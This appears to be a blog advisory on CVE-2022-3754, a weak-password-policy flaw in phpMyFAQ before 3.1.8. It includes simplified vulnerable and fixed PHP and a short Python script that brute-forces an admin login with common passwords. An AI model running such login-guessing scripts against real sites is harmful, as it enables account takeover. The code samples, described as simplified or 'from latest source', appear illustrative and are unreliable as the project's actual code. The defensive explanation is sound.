*Published: 2024-06-02*
Introduction

A serious security issue, CVE-2022-3754, was discovered in the popular open-source FAQ system, phpMyFAQ, affecting versions before 3.1.8. This vulnerability stems from weak password requirements that allow users to set easily guessable passwords, making brute-force or credential stuffing attacks much more feasible for attackers.
This article provides an exclusive, digestible overview of the weakness, including example code, exploitation details, and official references for further reading.
Overview
phpMyFAQ is widely used for managing frequently asked questions (FAQs) on websites. The project is hosted at github.com/thorsten/phpmyfaq.
The vulnerability CVE-2022-3754 was reported at the end of 2022 and fixed in version 3.1.8. The core issue: Account registration and password change operations did not properly enforce strong password policies. This allowed users (and attackers) to set passwords like '12345', 'password', or even a single character, which are trivial to guess. Anyone with knowledge of a user's email or username could potentially compromise accounts simply by brute-forcing these weak passwords.
The Vulnerable Code
Older versions of phpMyFAQ applied minimal checks, like making sure a password field was not empty or ensuring a very short minimal length. No real complexity or strength criteria were enforced.
Example Registration / Password Change Flow (Simplified)
// This is a simplified example of how older versions of phpMyFAQ handled passwords
if (!empty($_POST['password'])) {
$password = $_POST['password'];
// Insecure: Only checks minimal length (e.g., 5 characters)
if (strlen($password) < 5) {
echo "Password too short!";
} else {
// Store the password after hashing (bcrypt)
$hashed = password_hash($password, PASSWORD_BCRYPT);
// Save to database...
}
}
Minimum length can be trivially bypassed (just use '12345')
As a result, users can choose extremely weak passwords.
How Attackers Exploit This
With this flaw, attackers can automate login attempts using common weak passwords. If admin or typical users have such passwords, their accounts are easily compromised.
Example Attack Script (Python)
import requests
url = 'https://<target-site>/index.php?action=login';
# Try common weak passwords
for password in ['12345', 'password', 'admin', 'qwerty']:
data = {'username': 'admin', 'password': password}
resp = requests.post(url, data=data)
if 'Welcome' in resp.text:
print(f'Success! Password is: {password}')
break
Official Fix
With version 3.1.8, phpMyFAQ enforces stricter password requirements.
Improved Password Validation (from latest source)
if (!empty($_POST['password'])) {
$password = $_POST['password'];
// Enforces at least 8 chars, including uppercase, lowercase, number, and symbol
if (preg_match('/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[!@#$%^&*()_+\-=\[\]{};\\:"|<,./<>?]).{8,}$/', $password)) {
$hashed = password_hash($password, PASSWORD_BCRYPT);
// Save to database...
} else {
echo "Your password is too weak. Please use a strong password!";
}
}
References
- CVE details for CVE-2022-3754 (MITRE)
- phpMyFAQ Security Advisories
- Relevant GitHub Issue / Pull Request (example)
- Release notes for phpMyFAQ 3.1.8
Conclusion
While this vulnerability is simple, it highlights why good password policies are crucial for secure software. If you use phpMyFAQ below 3.1.8, upgrade immediately, and always enforce strong passwords for all users.
Timeline
Published on: 10/29/2022 13:15:00 UTC
Last modified on: 10/31/2022 20:10:00 UTC